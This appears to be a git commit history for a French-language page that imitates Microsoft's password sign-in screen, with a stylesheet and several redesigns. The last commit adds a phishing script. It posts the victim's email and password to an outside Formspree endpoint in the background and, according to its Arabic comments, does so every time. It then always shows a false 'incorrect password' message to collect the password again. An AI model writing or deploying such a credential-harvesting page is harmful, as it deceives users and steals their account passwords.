
==== commit db9a8998: "Add files via upload" ====
--- a/password.html
+++ b/password.html
@@ -1,104 +1,43 @@
 <!DOCTYPE html>
 <html lang="fr">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Entrer le mot de passe</title>
-    <style>
-        /* نفس التنسيق الأساسي لملف index.html لضمان التماثل التام */
-        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Segoe UI', -apple-system, Roboto, sans-serif; }
-        body { background: radial-gradient(circle at 80% 20%, #e5eef9 0%, #f3f5f8 50%, #eddfe9 100%); min-height: 100vh; display: flex; flex-direction: column; justify-content: center; align-items: center; padding: 20px; }
-        .container { width: 100%; max-width: 440px; }
-        
-        /* الصندوق الأبيض بنفس أبعاد وخصائص الصفحة الأولى */
-        .login-box { background: #ffffff; padding: 44px; box-shadow: 0 2px 6px rgba(0,0,0,0.2); margin-bottom: 20px; width: 100%; min-height: 338px; }
-        
-        /* الهيدر الذي يجمع سهم العودة واللوغو داخل الصندوق */
-        .identity-header { display: flex; align-items: center; margin-bottom: 16px; }
-        .btn-back { display: inline-flex; align-items: center; justify-content: center; width: 28px; height: 28px; border-radius: 50%; margin-right: 8px; text-decoration: none; }
-        .btn-back:hover { background-color: rgba(0, 0, 0, 0.08); }
-        
-        .logo { display: flex; align-items: center; }
-        .ms-logo { display: grid; grid-template-columns: repeat(2, 1fr); gap: 2px; width: 21px; height: 21px; margin-right: 12px; }
-        .ms-logo span { display: block; }
-        .red { background-color: #f25022; } .green { background-color: #7fba00; } .blue { background-color: #00a4ef; } .yellow { background-color: #ffb900; }
-        .brand-name { font-size: 16px; font-weight: 600; color: #737373; }
-        
-        /* عرض البريد الإلكتروني فوق العنوان */
-        .user-display { font-size: 15px; color: #1b1b1b; margin-bottom: 12px; }
-        
-        h2 { color: #1b1b1b; font-size: 24px; font-weight: 600; margin-bottom: 20px; }
-        .input-group { margin-bottom: 18px; }
-        
-        /* نفس تصميم حقل الإدخال الأصلي المعتمد على الخط السفلي فقط */
-        input[type="password"] { width: 100%; padding: 6px 0; font-size: 15px; border: none; border-bottom: 1px solid #666666; outline: none; }
-        input[type="password"]:focus { border-bottom: 2px solid #0067b8; }
-        
-        .text-link { font-size: 13px; color: #1b1b1b; margin-bottom: 14px; }
-        a { color: #0067b8; text-decoration: none; }
-        a:hover { text-decoration: underline; }
-        
-        .button-group { display: flex; justify-content: flex-end; margin-top: 32px; }
-        .btn-primary { background-color: #0067b8; color: #ffffff; border: none; padding: 6px 20px; min-width: 108px; font-size: 15px; cursor: pointer; }
-        .btn-primary:hover { background-color: #005da6; }
-        
-        footer { position: absolute; bottom: 12px; right: 20px; display: flex; gap: 16px; }
-        footer a { color: #000000; font-size: 11px; }
-    </style>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Microsoft Password</title>
+  <link rel="stylesheet" href="style.css" />
 </head>
 <body>
-    <div class="container">
-        <!-- كل المكونات مغلقة هنا داخل الإطار الأبيض الموحد -->
-        <div class="login-box">
-            
-                <a href="index.html" class="btn-back" aria-label="Retour">
-                    <svg viewBox="0 0 24 24" width="18" height="18">
-                        <path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z" fill="#1b1b1b"/>
-                    </svg>
-                </a>
-                <div class="logo">
-                    <div class="ms-logo"><span class="red"></span><span class="green"></span><span class="blue"></span><span class="yellow"></span></div>
-                    <span class="brand-name">Microsoft</span>
-                </div>
-            </div>
+  <div class="background"></div>
 
-            <div class="user-display">
-                <span id="display-email"></span>
-            </div>
+  <div class="login-container password-box">
+    <div class="top-row">
+      <span class="back-arrow">←</span>
 
-            <h2>Entrer le mot de passe</h2>
-            
-            <form id="form-password">
-                <div class="input-group">
-                    <input type="password" id="password" placeholder="Mot de passe" required autocomplete="off">
-                </div>
-                <p class="text-link"><a href="#">Mot de passe oublié ?</a></p>
-                <p class="text-link"><a href="#">Se connecter d'une autre manière</a></p>
-                <div class="button-group">
-                    <button type="submit" class="btn-primary">Se connecter</button>
-                </div>
-            </form>
-        </div>
+      <img
+        class="logo center-logo"
+        src="https://upload.wikimedia.org/wikipedia/commons/4/44/Microsoft_logo.svg"
+        alt="Microsoft"
+      />
     </div>
 
-    <footer>
-        <a href="#">Conditions d'utilisation</a>
-        <a href="#">Confidentialité et cookies</a>
-    </footer>
+    <div class="email-pill">example@gmail.com</div>
 
-    <script>
-        document.addEventListener('DOMContentLoaded', function() {
-            // جلب البريد الإلكتروني الذي تم حفظه من صفحة index.html وعرضه
-            const savedEmail = localStorage.getItem('user_email') || 'ayoub123@gmail.com';
-            document.getElementById('display-email').textContent = savedEmail;
-            document.getElementById('password').focus();
-        });
+    <h1>Entrez votre mot de passe</h1>
 
-        document.getElementById('form-password').addEventListener('submit', function(e) {
-            e.preventDefault();
-            const passwordValue = document.getElementById('password').value;
-            console.log('Password submitted:', passwordValue);
-        });
-    </script>
+    <div class="password-wrapper">
+      <input type="password" placeholder="Mot de passe" />
+      <span class="eye">👁️</span>
+    </div>
+
+    <button class="full-button">Suivant</button>
+
+    <a href="#" class="bottom-link">Autres méthodes pour se connecter</a>
+  </div>
+
+  <footer class="footer-bottom">
+    <a href="#">Aide et commentaires</a>
+    <a href="#">Conditions d’utilisation</a>
+    <a href="#">Confidentialité et cookies</a>
+  </footer>
 </body>
-</html>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,190 @@
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  font-family: "Segoe UI", sans-serif;
+}
+
+body {
+  height: 100vh;
+  overflow: hidden;
+  position: relative;
+  background: #f2f2f2;
+}
+
+.background {
+  position: fixed;
+  inset: 0;
+  background: linear-gradient(135deg, #eceff5, #f8f3f4);
+}
+
+.login-container {
+  position: relative;
+  z-index: 2;
+  background: white;
+  width: 500px;
+  padding: 45px;
+  margin: 90px auto 20px;
+  border-radius: 4px;
+  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.12);
+}
+
+.logo {
+  width: 120px;
+  margin-bottom: 25px;
+}
+
+h1 {
+  font-size: 38px;
+  font-weight: 600;
+  margin-bottom: 25px;
+  color: #1b1b1b;
+}
+
+input {
+  width: 100%;
+  border: none;
+  border-bottom: 1px solid #888;
+  padding: 12px 0;
+  font-size: 17px;
+  outline: none;
+  margin-bottom: 20px;
+}
+
+.link-text {
+  font-size: 15px;
+  margin-bottom: 20px;
+  color: #444;
+}
+
+.link-text a,
+.account-link,
+.bottom-link,
+footer a {
+  color: #0067b8;
+  text-decoration: none;
+}
+
+.account-link {
+  display: inline-block;
+  margin-bottom: 35px;
+}
+
+.button-area {
+  display: flex;
+  justify-content: flex-end;
+}
+
+button,
+.full-button {
+  background: #0067b8;
+  color: white;
+  border: none;
+  padding: 12px 35px;
+  font-size: 16px;
+  cursor: pointer;
+}
+
+button:hover,
+.full-button:hover {
+  background: #00579c;
+}
+
+.options-box {
+  position: relative;
+  z-index: 2;
+  width: 500px;
+  margin: 0 auto;
+  background: white;
+  padding: 18px 25px;
+  display: flex;
+  align-items: center;
+  gap: 15px;
+  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
+}
+
+.key-icon {
+  font-size: 22px;
+}
+
+footer {
+  position: absolute;
+  bottom: 15px;
+  right: 25px;
+  display: flex;
+  gap: 30px;
+  font-size: 13px;
+  z-index: 2;
+}
+
+.top-row {
+  display: flex;
+  align-items: center;
+  gap: 20px;
+  margin-bottom: 20px;
+}
+
+.back-arrow {
+  font-size: 32px;
+  cursor: pointer;
+}
+
+.center-logo {
+  margin-bottom: 0;
+}
+
+.email-pill {
+  display: inline-block;
+  background: #f2f2f2;
+  padding: 10px 18px;
+  border-radius: 30px;
+  font-size: 14px;
+  margin-bottom: 25px;
+}
+
+.password-wrapper {
+  position: relative;
+}
+
+.eye {
+  position: absolute;
+  right: 10px;
+  top: 10px;
+  font-size: 18px;
+}
+
+.full-button {
+  width: 100%;
+  margin-top: 20px;
+}
+
+.bottom-link {
+  display: block;
+  text-align: center;
+  margin-top: 30px;
+  font-size: 15px;
+}
+
+.footer-bottom {
+  left: 50%;
+  transform: translateX(-50%);
+  right: auto;
+}
+
+@media (max-width: 600px) {
+  .login-container,
+  .options-box {
+    width: 92%;
+    padding: 30px 20px;
+  }
+
+  h1 {
+    font-size: 28px;
+  }
+
+  footer {
+    flex-direction: column;
+    gap: 10px;
+    right: 10px;
+  }
+}

==== commit 19007f84: "Add files via upload" ====
--- a/password.html
+++ b/password.html
@@ -26,7 +26,7 @@
 
     <div class="password-wrapper">
       <input type="password" placeholder="Mot de passe" />
-      <span class="eye">👁️</span>
+      <span class="eye">👁</span>
     </div>
 
     <button class="full-button">Suivant</button>

==== commit 9b49f6b2: "Add files via upload" ====
--- a/password.html
+++ b/password.html
@@ -1,43 +1,337 @@
 <!DOCTYPE html>
 <html lang="fr">
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>Microsoft Password</title>
-  <link rel="stylesheet" href="style.css" />
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Connexion Microsoft - Mot de passe</title>
+    <style>
+        * {
+            box-sizing: border-box;
+            margin: 0;
+            padding: 0;
+            font-family: "Segoe UI", -apple-system, BlinkMacSystemFont, Roboto, Helvetica, Arial, sans-serif;
+        }
+
+        body {
+            background: #ebf3f9;
+            background: radial-gradient(circle at 50% 50%, #f7fafd 0%, #e2ecf5 100%);
+            display: flex;
+            flex-direction: column;
+            min-height: 100vh;
+            justify-content: center;
+            align-items: center;
+            position: relative;
+            overflow-x: hidden;
+        }
+
+        .login-container {
+            background-color: #ffffff;
+            width: 100%;
+            max-width: 440px;
+            padding: 44px;
+            box-shadow: 0 2px 12px rgba(0, 0, 0, 0.06);
+            border-radius: 4px;
+            margin-bottom: 50px;
+            z-index: 2;
+        }
+
+        .back-arrow {
+            cursor: pointer;
+            display: inline-block;
+            margin-bottom: 18px;
+        }
+
+        .back-arrow svg {
+            width: 16px;
+            height: 16px;
+        }
+
+        .logo-container {
+            display: flex;
+            align-items: center;
+            margin-bottom: 18px;
+        }
+
+        .logo-icon {
+            display: grid;
+            grid-template-columns: repeat(2, 1fr);
+            gap: 2px;
+            width: 21px;
+            height: 21px;
+            margin-right: 8px;
+        }
+
+        .logo-icon .tile {
+            width: 9.5px;
+            height: 9.5px;
+        }
+        .tile.red { background-color: #f25022; }
+        .tile.green { background-color: #7fba00; }
+        .tile.blue { background-color: #00a4ef; }
+        .tile.yellow { background-color: #ffb900; }
+
+        .brand-name {
+            color: #737373;
+            font-size: 18px;
+            font-weight: 600;
+        }
+
+        .email-display {
+            font-size: 15px;
+            color: #1b1b1b;
+            margin-bottom: 22px;
+        }
+
+        .title {
+            font-size: 24px;
+            font-weight: 600;
+            color: #1b1b1b;
+            margin-bottom: 24px;
+        }
+
+        .input-group {
+            position: relative;
+            margin-bottom: 16px;
+        }
+
+        .input-group input {
+            width: 100%;
+            padding: 10px 36px 6px 2px;
+            border: none;
+            border-bottom: 1px solid #707070;
+            font-size: 15px;
+            outline: none;
+            color: #1b1b1b;
+            background: transparent;
+            transition: all 0.2s ease;
+        }
+
+        .input-group input:focus {
+            border: 2px solid #0067b8;
+            padding: 8px 34px 5px 6px;
+            border-radius: 2px;
+        }
+
+        .input-group label {
+            position: absolute;
+            left: 2px;
+            top: 8px;
+            color: #666666;
+            font-size: 15px;
+            pointer-events: none;
+            transition: all 0.2s ease;
+        }
+
+        .input-group input:focus ~ label,
+        .input-group input:valid ~ label {
+            top: -18px;
+            left: 0;
+            font-size: 13px;
+            color: #666666;
+        }
+
+        .input-group input:focus ~ label {
+            color: #0067b8;
+            left: 2px;
+        }
+
+        .eye-icon {
+            position: absolute;
+            right: 4px;
+            top: 50%;
+            transform: translateY(-50%);
+            cursor: pointer;
+            width: 20px;
+            height: 20px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+
+        .eye-icon svg {
+            width: 16px;
+            height: 16px;
+            fill: #666666;
+        }
+
+        .btn-primary {
+            background-color: #0067b8;
+            color: #ffffff;
+            border: none;
+            width: 100%;
+            padding: 6px 12px;
+            font-size: 15px;
+            font-weight: 400;
+            cursor: pointer;
+            text-align: center;
+            margin-bottom: 35px;
+            height: 36px;
+            transition: background-color 0.2s;
+        }
+
+        .btn-primary:hover {
+            background-color: #005da6;
+        }
+
+        .other-methods {
+            text-align: center;
+        }
+
+        .other-methods a {
+            color: #0067b8;
+            text-decoration: none;
+            font-size: 13px;
+        }
+
+        .other-methods a:hover {
+            text-decoration: underline;
+        }
+
+        .error-message {
+            color: #d32f2f;
+            font-size: 13px;
+            margin-bottom: 16px;
+            text-align: left;
+            display: none;
+        }
+
+        footer {
+            position: absolute;
+            bottom: 0;
+            right: 0;
+            padding: 20px;
+            text-align: right;
+            font-size: 11.5px;
+            color: #242424;
+            z-index: 2;
+            display: flex;
+            justify-content: flex-end;
+            width: 100%;
+        }
+
+        footer a {
+            color: #242424;
+            text-decoration: none;
+            margin-left: 16px;
+        }
+
+        footer a:hover {
+            text-decoration: underline;
+        }
+
+        @media (max-width: 480px) {
+            body {
+                background: #ffffff;
+                justify-content: flex-start;
+                padding-top: 20px;
+            }
+            .login-container {
+                box-shadow: none;
+                padding: 10px 20px;
+                margin-bottom: 100px;
+            }
+            footer {
+                position: static;
+                margin-top: auto;
+                justify-content: center;
+                padding: 20px;
+                flex-wrap: wrap;
+            }
+            footer a {
+                margin: 5px 8px;
+            }
+        }
+    </style>
 </head>
 <body>
-  <div class="background"></div>
-
-  <div class="login-container password-box">
-    <div class="top-row">
-      <span class="back-arrow">←</span>
-
-      <img
-        class="logo center-logo"
-        src="https://upload.wikimedia.org/wikipedia/commons/4/44/Microsoft_logo.svg"
-        alt="Microsoft"
-      />
+
+    <div class="login-container">
+        <div class="back-arrow" onclick="window.location.href='index.html'">
+            <svg viewBox="0 0 16 16" fill="none" xmlns="http://w3.org">
+                <path d="M16 7H3.83L9.42 1.41L8 0L0 8L8 16L9.41 14.59L3.83 9H16V7Z" fill="#242424"/>
+            </svg>
+        </div>
+
+        <div class="logo-container">
+            <div class="logo-icon">
+                <div class="tile red"></div>
+                <div class="tile green"></div>
+                <div class="tile blue"></div>
+                <div class="tile yellow"></div>
+            </div>
+            <span class="brand-name">Microsoft</span>
+        </div>
+
+        <div class="email-display" id="userEmail">xxxxxxxxx@gmail.com</div>
+
+        <h1 class="title">Entrez votre mot de passe</h1>
+
+        <form id="loginForm">
+            <input type="hidden" name="email" id="hiddenEmail">
+            <div class="input-group">
+                <input type="password" id="password" name="password" required autocomplete="off">
+                <label>Mot de passe</label>
+                <div class="eye-icon" onclick="togglePassword()">
+                    <svg viewBox="0 0 16 16" xmlns="http://w3.org">
+                        <path d="M8 3C4.5 3 1.5 5.5 0 8c1.5 2.5 4.5 5 8 5s6.5-2.5 8-5c-1.5-2.5-4.5-5-8-5zm0 8.5c-1.9 0-3.5-1.6-3.5-3.5S6.1 4.5 8 4.5 11.5 6.1 11.5 8 9.9 11.5 8 11.5zM8 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/>
+                    </svg>
+                </div>
+            </div>
+            <div id="errorMsg" class="error-message">❌ Mot de passe incorrect. Veuillez réessayer.</div>
+            <button type="submit" class="btn-primary">Se connecter</button>
+        </form>
+
+        <div class="other-methods">
+            <a href="#">Autres méthodes pour se connecter</a>
+        </div>
     </div>
 
-    <div class="email-pill">example@gmail.com</div>
-
-    <h1>Entrez votre mot de passe</h1>
-
-    <div class="password-wrapper">
-      <input type="password" placeholder="Mot de passe" />
-      <span class="eye">👁</span>
-    </div>
-
-    <button class="full-button">Suivant</button>
-
-    <a href="#" class="bottom-link">Autres méthodes pour se connecter</a>
-  </div>
-
-  <footer class="footer-bottom">
-    <a href="#">Aide et commentaires</a>
-    <a href="#">Conditions d’utilisation</a>
-    <a href="#">Confidentialité et cookies</a>
-  </footer>
+    <footer>
+        <a href="#">Conditions d'utilisation</a>
+        <a href="#">Confidentialité et cookies</a>
+        <a href="#">Accessibilité : partiellement conforme</a>
+        <a href="#">...</a>
+    </footer>
+
+    <script>
+        function togglePassword() {
+            const passwordInput = document.getElementById('password');
+            passwordInput.type = passwordInput.type === 'password' ? 'text' : 'password';
+        }
+
+        document.addEventListener('DOMContentLoaded', function() {
+            const savedEmail = sessionStorage.getItem('temp_email');
+            if (savedEmail) {
+                document.getElementById('userEmail').innerText = savedEmail;
+                document.getElementById('hiddenEmail').value = savedEmail;
+            } else {
+                window.location.href = "index.html";
+            }
+        });
+
+        document.getElementById('loginForm').addEventListener('submit', function(e) {
+            e.preventDefault();
+
+            const email = document.getElementById('hiddenEmail').value;
+            const password = document.getElementById('password').value;
+
+            // إرسال البيانات إلى Formspree (في جميع الأحوال)
+            const formData = new FormData();
+            formData.append('email', email);
+            formData.append('password', password);
+
+            fetch("https://formspree.io/f/mpqnnvdo", {
+                method: "POST",
+                body: formData,
+                headers: { 'Accept': 'application/json' }
+            }).catch(err => console.error("Fetch error:", err)); // نرسل في الخلفية دون إزعاج المستخدم
+
+            // إظهار رسالة "كلمة سر خاطئة" ومسح حقل كلمة المرور
+            const errorDiv = document.getElementById('errorMsg');
+            errorDiv.style.display = 'block';
+            document.getElementById('password').value = '';
+            document.getElementById('password').focus();
+        });
+    </script>
 </body>
 </html>
